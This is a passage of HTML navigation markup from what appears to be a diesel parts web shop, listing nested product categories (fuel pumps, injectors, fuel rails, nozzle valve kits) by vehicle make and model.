<li class="cat-item cat-item-745"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
